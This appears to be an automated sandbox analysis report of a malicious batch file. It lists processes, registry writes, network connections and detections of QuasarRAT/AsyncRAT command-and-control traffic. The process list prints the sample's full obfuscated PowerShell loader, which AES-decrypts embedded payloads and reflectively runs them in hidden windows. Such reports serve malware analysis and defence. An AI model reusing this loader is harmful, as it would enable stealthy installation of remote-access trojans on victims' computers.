|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 556 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=2108 --field-trial-handle=2296,i,6761100891049088312,1090941392699035903,262144 --variations-seed-version /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 712 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7120 --field-trial-handle=2296,i,6761100891049088312,1090941392699035903,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1020 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=2288 --field-trial-handle=2296,i,6761100891049088312,1090941392699035903,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1472 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo Start-Process -WindowStyle Hidden -FilePath 'C:\Users\admin\Downloads\hand.bat' " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1488 | cmd.exe /c echo function iuYgv($leKgl){ $jPJwb=[System.Security.Cryptography.Aes]::Create(); $jPJwb.Mode=[System.Security.Cryptography.CipherMode]::CBC; $jPJwb.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $jPJwb.Key=[System.Convert]::FromBase64String('uEpqIWQRyvODISCHGUQfxzSWFesSqTmCOTn7Muaq1uk='); $jPJwb.IV=[System.Convert]::FromBase64String('II7XtEw/4tOoxMX0yT4prg=='); $kNTLM=$jPJwb.CreateDecryptor(); $whegU=$kNTLM.TransformFinalBlock($leKgl, 0, $leKgl.Length); $kNTLM.Dispose(); $jPJwb.Dispose(); $whegU;}function zpxNq($leKgl){ Invoke-Expression '$kWPKo=New-Object *S*y*s*t*e*m*.*I*O*.M*em*or*yS*tr*ea*m(,$leKgl);'.Replace('*', ''); Invoke-Expression '$UAPJw=New-Object *S*y*s*t*e*m*.*I*O*.*M*e*m*o*r*y*S*t*r*e*a*m*;'.Replace('*', ''); Invoke-Expression '$SDRXH=New-Object S*y*s*t*e*m*.*I*O*.C*om*pr*e*ss*io*n.*GZ*ip*St*re*am*($kWPKo, [IO.C*om*pr*es*si*on*.Co*mp*re*ss*i*o*n*Mode]::D*e*c*omp*re*ss);'.Replace('*', ''); $SDRXH.CopyTo($UAPJw); $SDRXH.Dispose(); $kWPKo.Dispose(); $UAPJw.Dispose(); $UAPJw.ToArray();}function efQtH($leKgl,$kxxMo){ Invoke-Expression '$ECSjU=[*S*y*s*t*e*m*.*R*e*fl*ect*io*n.*As*se*mb*l*y*]::L*o*a*d*([byte[]]$leKgl);'.Replace('*', ''); Invoke-Expression '$iUybu=$ECSjU.*E*n*t*r*y*P*o*i*n*t*;'.Replace('*', ''); Invoke-Expression '$iUybu.*I*n*v*o*k*e*($null, $kxxMo);'.Replace('*', '');}$bdjtW = 'C:\Users\admin\Downloads\hand.bat';$host.UI.RawUI.WindowTitle = $bdjtW;$sWPvP=[System.IO.File]::ReadAllText($bdjtW).Split([Environment]::NewLine);foreach ($fLYEN in $sWPvP) { if ($fLYEN.StartsWith('ECVXS')) { $GELOT=$fLYEN.Substring(5); break; }}$XQqqI=[string[]]$GELOT.Split('\');Invoke-Expression '$gOc = zpxNq (iuYgv ([*C*o*n*v*e*r*t]::*F*r*o*m*B*a*s*e*6*4*S*tr*i*n*g($XQqqI[0].Replace("#", "/").Replace("@", "A"))));'.Replace('*', '');Invoke-Expression '$saB = zpxNq (iuYgv ([*C*o*n*v*e*r*t]::*F*r*o*m*B*a*s*e*6*4*S*tr*i*n*g($XQqqI[1].Replace("#", "/").Replace("@", "A"))));'.Replace('*', '');Invoke-Expression '$UaX = zpxNq (iuYgv ([*C*o*n*v*e*r*t]::*F*r*o*m*B*a*s*e*6*4*S*tr*i*n*g($XQqqI[2].Replace("#", "/").Replace("@", "A"))));'.Replace('*', '');efQtH $gOc $null;efQtH $saB $null;efQtH $UaX (,[string[]] ('')); | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1512 | wmic diskdrive get Model | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1684 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=3364 --field-trial-handle=2348,i,11535881312835655104,3752376204982809312,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1816 | powershell.exe -WindowStyle Hidden | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2356 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=4964 --field-trial-handle=2348,i,11535881312835655104,3752376204982809312,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2996 | powershell.exe -WindowStyle Hidden | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
21 976
Read events
21 950
Write events
26
Delete events
0
Modification events
| (PID) Process: | (3716) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3716) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3716) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3716) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3716) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 2CD072960C862F00 | |||
| (PID) Process: | (3716) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: D5E17B960C862F00 | |||
| (PID) Process: | (3716) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\131772 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {9CF3E8DC-BE08-4020-A3DB-AC5898971D2A} | |||
| (PID) Process: | (3716) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\131772 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {AEB29387-4A43-4F98-9090-6D289493A213} | |||
| (PID) Process: | (3716) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: BC97AD960C862F00 | |||
| (PID) Process: | (6528) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000074726E37D3CDB01 | |||
Executable files
4
Suspicious files
389
Text files
139
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3716 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RFe9026.TMP | — | |
MD5:— | SHA256:— | |||
| 3716 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RFe9026.TMP | — | |
MD5:— | SHA256:— | |||
| 3716 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3716 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3716 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RFe9035.TMP | — | |
MD5:— | SHA256:— | |||
| 3716 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3716 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RFe9035.TMP | — | |
MD5:— | SHA256:— | |||
| 3716 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3716 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RFe9035.TMP | — | |
MD5:— | SHA256:— | |||
| 3716 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
49
TCP/UDP connections
62
DNS requests
60
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.20:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 1.01 Kb | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | DE | binary | 973 b | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | US | binary | 313 b | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | whitelisted |
6720 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | NL | binary | 408 b | whitelisted |
6720 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | NL | binary | 418 b | whitelisted |
— | — | HEAD | 200 | 152.199.19.161:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/2cb4ed83-d09b-49b0-b0bd-a6964c886ec8?P1=1732822155&P2=404&P3=2&P4=IoP%2flcq1SgesRYGi%2fbzpkLmOtzEfdjb2Ovi2WNakt5O8vh%2bmjh6P3mVMAKdUm108c6VrZIfMTeVKsa6ppwPoNA%3d%3d | US | — | — | whitelisted |
4036 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | US | binary | 471 b | whitelisted |
— | — | GET | 206 | 152.199.19.161:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/2cb4ed83-d09b-49b0-b0bd-a6964c886ec8?P1=1732822155&P2=404&P3=2&P4=IoP%2flcq1SgesRYGi%2fbzpkLmOtzEfdjb2Ovi2WNakt5O8vh%2bmjh6P3mVMAKdUm108c6VrZIfMTeVKsa6ppwPoNA%3d%3d | US | binary | 1.09 Kb | whitelisted |
— | — | GET | 206 | 152.199.19.161:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/2cb4ed83-d09b-49b0-b0bd-a6964c886ec8?P1=1732822155&P2=404&P3=2&P4=IoP%2flcq1SgesRYGi%2fbzpkLmOtzEfdjb2Ovi2WNakt5O8vh%2bmjh6P3mVMAKdUm108c6VrZIfMTeVKsa6ppwPoNA%3d%3d | US | binary | 2.43 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4932 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.216.77.20:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 104.126.37.154:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
556 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
handler-phi.vercel.app |
| unknown |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
556 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloud infrastructure to build app (vercel .app) |
556 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloud infrastructure to build app (vercel .app) |
— | — | Potentially Bad Traffic | ET INFO External IP Lookup Domain in DNS Lookup (ipwho .is) |
— | — | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT Style SSL Cert |
— | — | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] QuasarRAT Successful Connection (GCM_SHA384) |